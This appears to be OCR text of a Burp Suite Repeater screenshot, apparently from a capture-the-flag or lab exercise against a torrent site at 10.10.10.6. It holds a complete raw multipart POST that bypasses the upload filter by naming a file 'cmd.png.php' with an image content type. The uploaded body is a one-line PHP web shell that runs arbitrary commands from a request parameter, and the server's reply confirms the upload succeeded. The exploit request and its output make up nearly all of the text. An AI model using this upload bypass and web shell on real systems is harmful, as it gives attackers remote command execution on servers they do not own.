 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < > Target: http://10.10.10.6 ?
Request
Raw Params Headers Hex
POST
/torrent/upload_file.php?mode=upload&id=43f351e0183dda552c4123e121
b1c22139a68d1a HTTP/1.1
Host: 10.10.10.6
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
http://10.10.10.6/torrent/edit.php?mode=edit&id=43f351e0183dda552c4
123e121b1c22139a68d1a
Content-Type: multipart/form-data;
boundary=---------------------------935354594922924713673456195
Content-Length: 379
Cookie: /torrent/=; /torrent/torrents.php=; /torrent/login.php=;
/torrent/index.php=; /torrent/torrents.phpfirsttimeload=0;
saveit_0=4; saveit_1=2; PHPSESSID=fecedba1cd0451453a55b915168dfc88
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------935354594922924713673456195
Content-Disposition: form-data; name="file";
filename="cmd.png.php"
Content-Type: image/png
<? echo system($_REQUEST['cmd']); ?>
-----------------------------935354594922924713673456195
Content-Disposition: form-data; name="submit"
Submit Screenshot
-----------------------------935354594922924713673456195--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 06 Jan 2019 18:53:37 GMT
Server: Apache/2.2.12 (Ubuntu)
X-Powered-By: PHP/5.2.10-2ubuntu6.10
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: private
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 138
Connection: close
Content-Type: text/html
Upload: cmd.png.php<br />Type: image/png<br />Size: 0.0361328125
Kb<br />Upload Completed. <br />Please refresh to see the new
screenshot.